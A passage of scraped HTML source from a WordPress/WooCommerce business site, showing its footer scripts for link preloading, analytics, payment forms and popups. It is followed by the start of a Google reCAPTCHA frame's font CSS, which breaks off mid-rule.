passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/er-technologies.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gem-main-js-extra">
/* <![CDATA[ */
var GEM = {"thankyou":"Thank you for signing up!","thankyou_suppressed":"Thank you for signing up! Please check your email to confirm your subscription.","oops":"Oops! There was a problem. Please try again.","email":"Please enter a valid email address.","required":"%s is a required field."};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/godaddy-email-marketing-sign-up-forms/js/gem.min.js?ver=1.4.3" id="gem-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"245543056","post":"6335","tz":"-8","srv":"er-technologies.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "245543056", "6335" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/beaver-builder-lite-version/js/jquery.imagesloaded.min.js?ver=2.9.4.2" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-includes/js/jquery/ui/droppable.min.js?ver=1.13.3" id="jquery-ui-droppable-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.7" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/lib/vc_accordion/vc-accordion.min.js?ver=5.4.7" id="vc_accordion_script-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/lib/vc-tta-autoplay/vc-tta-autoplay.min.js?ver=5.4.7" id="vc_tta_autoplay_script-js"></script>
<script type="text/javascript" src="https://er-technologies.com/wp-content/plugins/js_composer/assets/lib/vc_tabs/vc-tabs.min.js?ver=5.4.7" id="vc_tabs_script-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
window.mwc_payments_poynt_payment_form_handler = new MWCPaymentsPoyntPaymentFormHandler({"appId":"urn:aid:a5b50b0b-07dd-49a0-9158-002d0af11bbc","businessId":"b730aaab-ff97-417e-ad81-a43b52f3c531","customerAddress":{"firstName":"","lastName":"","phone":"","email":"","line1":"","line2":"","city":"","state":"","country":"US","postcode":""},"shippingAddress":{"line1":"","line2":"","city":"","state":"","country":"","postcode":"","needsShipping":false},"isLoggingEnabled":false,"options":{"iFrame":{"border":"0px","borderRadius":"0px","boxShadow":"none","height":"320px","width":"auto"},"style":{"theme":"checkout"},"displayComponents":{"firstName":false,"lastName":false,"emailAddress":false,"zipCode":false,"labels":true,"submitButton":false},"customCss":{"container":{"margin-top":"10px"},"inputLabel":{"font-size":"16px"}},"enableReCaptcha":true,"reCaptchaOptions":{"type":"TEXT"}}});

window.mwc_payments_stripe_payment_form_handler = new MWCPaymentsStripePaymentFormHandler({"appInfo":{"name":"GoDaddy WooCommerce Stripe","partner_id":"acct_1LVfgeE7KC7xJxTe","url":"https://godaddy.com","version":"4.10.9"},"publishableKey":"pk_live_51BM1HDJhX2Z6jkqJCEMDNJuNtuMZlZrm0L0eJOlt0kZ9PGiPUi0nQcGv6JOdChxqXl361JZbQBfKGPfepldcVhC400UcjNjNgA","appearanceOptions":[],"billingDetails":{"address":{"city":"","country":"US","line1":"","line2":"","postal_code":"","state":""},"email":"","name":"","phone":""},"isLoggingEnabled":false,"redirectUrl":null,"genericError":"An error occurred, please try again or try an alternate form of payment.","isDetailedDecline":true,"reusablePaymentMethodTypes":["acss_debit","au_becs_debit","bacs_debit","bancontact","blik","boleto","card","card_present","ideal","link","sepa_debit","sofort","us_bank_account"]});
 });
</script>

<script type="text/javascript">
function _lightbox(){
		var lbarray = {			
			hook:"data-rel",
						animation_speed: 'fast',
						overlay_gallery: true,
			autoplay_slideshow: false,
						slideshow: 5000,
									theme: 'pp_default', 
									opacity: 0.8,
						show_title: false,
						allow_resize: true,
						counter_separator_label: ' of ',
						deeplinking: false,
			default_width: 900,
			default_height: 500
		};

		var slctr='a[data-rel^="prettyPhoto"],a[href$=jpg], a[href$=JPG], a[href$=jpeg], a[href$=JPEG], a[href$=png], a[href$=gif], a[href$=bmp]:has(img), a[class^="prettyPhoto"]';
		//var slctr='a[data-rel^="prettyPhoto"]';

		jQuery(slctr).prettyPhoto(lbarray);
		
				var windowWidth = 	window.screen.width < window.outerWidth ?
                  			window.screen.width : window.outerWidth;
        var issmall = windowWidth < 500;
        
        if(issmall){
	      
        	jQuery(slctr).unbind('click.prettyphoto');
		}
        		
	}
	
	

    _lightbox();


</script>

		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://er-technologies.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://er-technologies.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":245543056,"store_id":"869c2d80-2add-4fde-8fbd-7d734a57a2d6","ui":null,"url":"https://er-technologies.com","woo_version":"10.4.3","wp_version":"6.8.3","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"America/Los_Angeles","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Enterprise Business Applications"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
				<script>'undefined'=== typeof _trfq || (window._trfq = []);'undefined'=== typeof _trfd && (window._trfd=[]),
                _trfd.push({'tccl.baseHost':'secureserver.net'}),
                _trfd.push({'ap':'wpaas_v2'},
                    {'server':'a0c3ca96ab2f'},
                    {'pod':'c23-prod-p3-us-west-2'},
                                        {'xid':'44460807'},
                    {'wp':'6.8.3'},
                    {'php':'7.4.33.12'},
                    {'loggedin':'0'},
                    {'cdn':'1'},
                    {'builder':'wp-classic-editor'},
                    {'theme':'smartco'},
                    {'wds':'0'},
                    {'wp_alloptions_count':'1174'},
                    {'wp_alloptions_bytes':'1525204'},
                    {'gdl_coming_soon_page':'0'}
                    , {'appid':'485276'}                 );
            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
<script type="text/javascript">
setTimeout(function(){ 
	//
	//console.log('test');
}, 3000);


jQuery('a').each(function() {
	if(jQuery(this).attr('href') == '#' || jQuery(this).attr('href') == '') {
		jQuery(this).attr('href','javascript:;');
	}
});


jQuery('body').on('click','.teamshowcasefree-col-lg-3',function() {
	console.log('clicked');
	//jQuery(".featherlight-content .lightbox .team_popup_container-7024 h2").appendTo(jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team_popup_right_side_area-7024"));
	jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team_popup_right_side_area-7024").prepend(jQuery(".featherlight-content .lightbox .team_popup_container-7024 h2"));
	jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team_popup_right_side_area-7024").append(jQuery(".featherlight-content .lightbox .team_popup_container-7024 .team-manager-popup-items-social-7024"));
});

document.addEventListener( 'wpcf7mailsent', function( event ) {
	if ('7739' == event.detail.contactFormId || '8418' == event.detail.contactFormId || '8638' == event.detail.contactFormId || '8983' == event.detail.contactFormId) {
		jQuery('.whitepaper-form-section').css('display','none');
		jQuery('.whitepaper-thankyou-section').css('display','block');
    }
    jQuery(window).resize();
}, false );


jQuery('body').on('click','.whitepaper-thankyou-section .pdf-thank-wrapper .link',function() {
	var file_download = '';
	if(file_download != '') {
		force_download_file(file_download);//8638	
	}
});


function force_download_file(file_download) {
	var req = new XMLHttpRequest();
	req.open("GET", file_download, true);
	req.responseType = "blob";

	var ext = file_download.split('/').pop();

	req.onload = function (event) {
		var blob = req.response;
		var link = document.createElement('a');
		link.href = window.URL.createObjectURL(blob);
		//link.download = "PdfName-" + new Date().getTime() + ".pdf";
		link.download = ext;
		document.body.appendChild(link);
		link.click();
	};
	req.send();
}

jQuery(window).bind("load", function() {
	if(jQuery('section.multistep-form-section').length > 0) {
		jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"] .button-wrapper').prepend(jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"] input.action-button'));
		
		jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"]').append(jQuery('section.multistep-form-section fieldset[data-cf7mls-order="2"]').next());
	}

	if(jQuery('.custom_block2_testimonial').length > 0) {
		jQuery('.custom_block2_testimonial .h_slider').each(function() {
			var d_string = '';
			d_string = jQuery(this).find('span').html();
			
			var r_string = '';
			r_string = d_string.replace(/"/g, '');
			
			jQuery(this).find('span').html(r_string);
		});
	}
});

jQuery('body').on('click','.global-system-popup',function() {
	var popup_content = jQuery(this).closest('.wpb_text_column.wpb_content_element').next().find('.wpb_wrapper').html();

	jQuery('#sgpb-popup-dialog-main-div-wrapper').css('display','block');
	jQuery('#sgpb-popup-dialog-main-div-wrapper .global-system-popup-content').html(popup_content);
});
</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/er-technologies.com\/wp-admin\/admin-ajax.php","nonce":"b421709319","url":"https:\/\/er-technologies.com\/enterprise-business-applications","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://er-technologies.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768708635 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld52QEqAAAAAPdSZUjvh9WZPQucENPuxc3ps45s&co=aHR0cHM6Ly9lci10ZWNobm9sb2dpZXMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w7nldgbfwp1n
body_size: 48589
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
